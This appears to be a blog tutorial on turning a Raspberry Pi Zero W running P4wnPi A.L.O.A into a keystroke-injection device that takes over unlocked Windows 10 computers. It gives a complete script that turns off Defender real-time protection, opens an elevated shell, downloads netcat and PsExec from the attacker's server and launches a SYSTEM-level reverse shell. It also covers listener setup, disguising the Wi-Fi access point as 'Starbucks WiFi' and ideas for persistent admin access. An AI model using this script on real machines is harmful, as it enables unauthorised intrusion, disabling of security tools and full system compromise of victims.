P4wnPi A.L.O.A: How To Hack Windows 10 In Less Than 10 Seconds
The P24wnPi A.L.O.A is not a new device and what I’m doing is probably not a new idea. But I thought I would share just how powerful the P4wnPi A.L.O.A can be!
A.L.O.A stands for “A Little Offensive Appliance” for good reason. The framework sits on a Raspberry Pi Zero W and offers some pretty crazy features for such a small device.
This is very similar to the Rubber Ducky that is offered by Hak5. Of course, the Rubbery Ducky is $50 US and my entire set-up was less than $20. The major difference here is that you have Wifi or SSH based command and control with a GUI. This allows you to use different attacks in real time.
If you want to replicate this set up, all you need is a Raspberry Pi Zero W, a microSD card and a micro USB cable. I liked the case and bought it for 3 dollars at MicroCenter.
What Is This Framework?
To go over the entire framework would take a lot of time. Basically, this allows you to perform HID (Human Interface Device) attacks against a target. Computers trust HID devices such as a keyboard or a mouse, so they do not interfere with the actions coming from them.
This makes this type of attack extremely dangerous. There is really no protection against it unless you block all of your USB ports or lock your computer every time you leave your office (there are ways around this too).

The framework offers support for HID attacks through Wifi, Bluetooth and USB. One of the coolest features is the Trigger Actions option. This allows you to input specific values that must be met before the pi will send off attacks.
For instance, you can program the pi to automatically send an attack after it’s been plugged in. Or you can program the pi to wait until there is a Wifi connection to attack.
For HID attacks, which is the way of delivering payloads, there are a lot of scripts out there. Learning how to create your own script is extremely easy and a lot was ported over from ducky-script. The interface also knows Java so if you’re used to programming with JS you could have a lot of fun here.
Don’t I Need Internet?
In order to have the best experience with your P4wnPi, having two different wireless cards is best. The reason being that when you connect to the pi, you’re going to be on it’s network, not your home network. With two different WiFi adapters, you can be on your home network and on the pi’s network for command and control.
I am using a Kali Linux distro with my onboard WiFi card and an external Alfa card. If you don’t have two wireless cards, you can connect to the pi on your phone and then use your Kali box to catch the reverse shell.
What Are The Requirements For This?
There are several requirements for this to work. The first is that the user must be logged in. This will not work on locked Windows 10 computers. (There are ways around this for engagements).
The second requirement is that you must be running your own web server to host the downloads needed for this to work. The script uses two Windows binary files: NetCat and PsExec.exe. NetCat is packaged with Kali and you’ll have to download PsExec.exe here.
The third requirement is that you must be connected to the pi’s WiFi access point to trigger the script so you’ll need two devices or two Wifi cards, unless you are going to use one of the Trigger Actions. I am going to trigger the attack through Wifi.
Setting Up The P4wnPi A.L.O.A
Set up is pretty easy. First you need your components. I opted for a 32GB microSD card. P4wnPi A.L.O.A is built on the Kali Linux distro so once you install the image, you will have the ability to install to all of the Kali Tools also.
The first step is downloading the framework image. You can download it here.

Once that is downloaded you just need to flash the image onto your microSD card. I used the Raspberry Pi Imager Software. You can download it from here.
When the framework image is downloaded, click “CHOOSE OS” on the imager and select that software from “Custom Image” at the bottom of the menu.
Then plug your microSD card into your computer and click “CHOOSE SD CARD.” Select your microSD from the choices and then click “Write.”
It will take a couple of minutes to flash. When it’s done, put the microSD card into your pi and plug it into your computer. Wait for the pi to boot up. This will take about 30 seconds.
Since you’re working on a headless (no monitor) pi, you will need to connect to it through the wireless access point that it creates. Go to your WiFi settings on your computer and check the wireless networks around you. You should see the P4wnPi network among your choices.
Connect to the network with password “MaMe82-P4wnP1” and type “http://172.24.0.1:8000” into the browser’s URL bar. You should be in the control panel. This will give you the ability to change the Manufacturer Name of the device, the Product Name of the device and the Wireless AP to something less obvious.
You can name your AP Starbucks WiFi or something similar for concealment. You should also change the password.
There are a ton of tutorials out there that will go deeper on set-up than we’ll be doing on this article.
Getting NT/Authority On Windows 10
Now that you’re on the dashboard, navigate over to the “HIDSCRIPT” icon and click on it. You will see the default script in the HID Script editor. Highlight the code and delete it.
The script for NT/Authority on Windows is below. Cut and copy it into the HIDScript Editor.
layout(‘us’);
press(“GUI”);
delay(200);
type(“windows security”)
delay(1000);
press(“ENTER”);
delay(1000);
press(‘ENTER’)
delay(1000)
press(“TAB”);
delay(200);
press(“TAB”);
delay(200);
press(“TAB”);
delay(200);
press(“TAB”);
delay(200);
press(“ENTER”);
delay(2000);
press(“SPACE”);
delay(200);
press(“TAB”);
delay(200);
press(“TAB”);
delay(200)
press(‘TAB’)
delay(500);
press(“ENTER”);
delay(500);
press(“ALT F4”)
press(“GUI r”);
delay(100);
type(‘cmd’);
delay(1000);
press(‘CTRL SHIFT ENTER’);
delay(1000);
press(‘TAB’);
delay(200);
press(‘TAB’);
delay(200);
press(‘ENTER’);
delay(200)
type(‘powershell’);
delay(200);
press(‘ENTER’)
delay(200)
type(‘Set-MpPreference -DisableIntrusionPreventionSystem $true -DisableIOAVProtection $true -DisableRealtimeMonitoring $true -DisableScriptScanning $true -EnableControlledFolderAccess Disabled -EnableNetworkProtection AuditMode -Force -MAPSReporting Disabled -SubmitSamplesConsent NeverSend’);
delay(200)
press(‘ENTER’)
delay(200)
type(‘cd ../Temp’);
press(‘ENTER’)
type(‘Invoke-WebRequest http://IP/PsExec.exe -OutFile “PsExec.exe”’)
delay(100)
press(‘ENTER’)
delay(500)
type(‘Invoke-WebRequest http://IP/nc.exe -OutFile “nc.exe”’)
delay(500)
press(‘ENTER’)
delay(400)
type(“./PsExec.exe -i -accepteula -d -s C:/Windows/Temp/nc.exe IP PORT -e cmd.exe”)
delay(200)
press(‘ENTER’)
delay(100)
press(‘ENTER’)
delay(200)
press(‘GUI Down’)
delay(1000)
press(‘GUI Down’)
The last thing you are going to do is click on “Store” at the top of the HIDScript Editor. Name your new script in the box and click OK to save it.

What Does This Do?
Here I’ll break down the script. As you can see from the code, there really aren’t that many different commands. Type, Delay and Press make up the majority of them.
The first command sets the keyboard layout for the country. So if you’re using a US keyboard, you would put US in the layout field.
Type is basically a command to type whatever you want into the command prompt or a text field. Delay is a timed delay in milliseconds between commands. Press is a command that will press a key on the keyboard. GUI presses the Win key on the keyboard.
Remember, these all have to be keyboard commands for the attack to work correctly.
To break down the script, we’ll talk about it in 4 different parts.
Part 1: Turn Off Windows Security
The first part of the script will open the search bar and select “Windows Security.” The script will then tab over and select the Real Time Protection for Virus detection and turn it off.

This is important for the next part of the script because you will be downloading NetCat and this can be detected as a malicious package.
Part 2: Opening Command Prompt With Administrative Privileges
The next part of the script will open the command prompt with administrative privileges. There is a Windows shortcut for opening the command prompt with admin privileges. By typing cmd into the command prompt and holding down Control and Shift, you can press Enter and it will prompt you for admin privileges.
If you type cmd into your run box and then hold down Control and Shift before pressing Enter, you will see this box appear.

The script will tab over to the “Yes” box and select it. This opens the command prompt with elevated privileges. You can do it yourself and see that by using whoami /priv to check the privileges, you have SeImpersonatePrivilege enabled.

This is a known privilege escalation vector in Windows. If you can get local administrative access, you can easily get NT/Authority.
Part 3: Downloading Key Binaries
The third part of the script will download the two binaries that we need: NetCat and PsExec.exe. NetCat is a tool that allows us to send a shell back to our Kali box. PsExec will allow us to execute NetCat at the NT/Authority level.
Part 4: Reverse Shell & Concealment
The last part of the script will initiate the reverse shell back to our NetCat listener and then minimize the command prompt windows on the Windows 10 desktop.
Setting Up The Environment
In order to set up the environment for our hack, the first thing we need is a Windows 10 computer that is unlocked with accessible USB ports. I had an old desktop laying around the house so I turned it on and entered the password.
The next thing was to plug the micro USB cable into the USB port of the pi. There are two ports. The one in the middle is the port we need to plug the micro USB cable into.
Connect the pi to the Windows 10 USB port. You might hear a ding as it tries to figure out what was just plugged in.
On your Kali box (or phone if you don’t have two Wifi adapters) connect to the pi’s Wifi network and browse to the control panel at http://172.24.0.1:8000. When you connect to the control panel, click on HID in the top menu.
Click the “Load & Replace” button and then select your script from the list that appears. Scroll through the script until you see these three lines with “IP” in them:
type(‘Invoke-WebRequest http://IP/PsExec.exe -OutFile “PsExec.exe”’)
delay(100)
press(‘ENTER’)
delay(500)
type(‘Invoke-WebRequest http://IP/nc.exe -OutFile “nc.exe”’)
delay(500)
press(‘ENTER’)
delay(400)
type(“./PsExec.exe -i -accepteula -d -s C:/Windows/Temp/nc.exe IP PORT -e
Where you see “IP” in the script, change it to your Kali box’s IP. You can find your IP using the ifconfig command. Change where you see “Port” to a port for your NetCat listener. Port 1234 works well.

On your Kali box, open a NetCat listener on the port that you chose to put in your script with the command nc -lvnp 1234.

Browse to the directory that you downloaded the Windows binaries. They are probably in your “Downloads” directory. We need to set up a python server so the Windows box can access them. We can set this up with sudo python -m SimpleHTTPSever 80.
If port 80 is taken, you can use a different port, but you will need to put that port number into the script before you run it. For instance http://YOURIP:8080/PsExec.exe.
Now we hit “Run” on the HID Script editor and wait for our reverse shell with NT/Authority.

Final Thoughts
The P4wnPi A.L.O.A is one of the best tools out there for a cheap Rubber Ducky and the only one with wireless command and control. The introduction of Java Script into the HID attacks really opens a lot of doors for loops and other programming that could take these attacks to a whole new level.
I know that I’m not the first person to come up with a script that does this kind of thing, but I still thought this was a cool demonstration of the power that this type of attack and device could harness.
This is worthy of Red Team engagements. This does need a user that is an admin and the target must be unlocked. With social engineering, this could be a sure fire way of getting NT/Authority quickly.
There are a ton of things that could be implemented with more time. Two things that quickly come to mind are hosting a meterpreter exe on my python server in order to use the post exploitation modules once a reverse shell was obtained.
Another thought was to build on this script so that it turns on RDP and adds a local admin to the target. That way, even when the target is locked, we could still RDP into the network.
There are a million things to be done with the P4wnPi A.L.O.A. Check back for more tutorials and to see just how far A Little Offensive Appliance can go! Follow me on Twitter and here on Medium @assume_breach